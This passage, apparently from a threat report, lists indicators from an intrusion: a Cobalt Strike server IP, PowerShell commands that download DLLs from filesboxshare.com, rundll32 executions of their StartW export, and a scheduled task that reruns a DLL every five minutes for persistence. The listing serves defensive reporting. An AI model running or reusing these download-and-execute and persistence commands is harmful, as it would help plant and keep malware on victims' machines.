 Cobalt Stike
(23.81.246.22)
powershell.exe invoke-webrequest https://filesboxshare.com/newart64.dll -o n.dll
cmd.exe rundll32 n.dll,StartW
powershell.exe invoke-webrequest https://filesboxshare.com/newart64.dll -O nww.dll
cmd.exe rundll32 nww.dll,StartW
powershell.exe invoke-webrequest https://filesboxshare.com/artc.dll -O atr.dll
cmd.exe rundll32 atr.dll,StartW
Persistence via Scheduled Task
"C:\Windows\system32\schtasks.exe" /create /tn Indexer /tr \"C:\Windows\System32\rundll32.exe C:\
Users\user\AppData\artc.dll,StartW" /ru user /sc minute /mo 5